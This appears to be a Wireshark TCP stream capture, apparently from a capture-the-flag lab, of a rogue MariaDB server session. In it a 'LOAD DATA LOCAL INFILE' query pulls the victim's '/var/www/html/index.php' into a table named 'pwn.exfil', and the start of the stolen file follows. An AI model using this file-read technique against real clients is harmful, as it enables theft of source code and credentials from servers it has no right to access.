 Wireshark · Follow TCP Stream (tcp.stream eq 1) · tun0
5.5.5-10.3.22-MariaDB-1.;...5.(zUumD...-...............M4YG6unH[pEE.mysql_native_password.g.....
.....-.......................root.._ .u...I....l..uD....mysql_native_password..._client_name.mysqlnd................SET NAMES utf8mb4........@.......SET
sql_quote_show_create = 1, autocommit = 1........@.......pwn........@..................b....LOAD DATA LOCAL INFILE '/var/www/html/index.php'
INTO TABLE pwn.exfil
FIELDS TERMINATED BY "\n"...../var/www/html/index.php....<!DOCTYPE HTML>
<!--
Multiverse by HTML5 UP
html5up.net | @ajlkn
Free for personal and commercial use under the CCA 3.0 license (html5up.net/license)
-->
<html>
<head>
<title>Admirer</title>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
<link rel="stylesheet" href="assets/css/main.css" />
<noscript><link rel="stylesheet" href="assets/css/noscript.css" /></noscript>
</head>
<body class="is-preload">
<!-- Wrapper -->
<div id="wrapper">
<!-- Header -->
<header id="header">
<h1><a href="index.html"><strong>Admirer</strong> of skills and visuals</a></h1>
<nav>
<ul>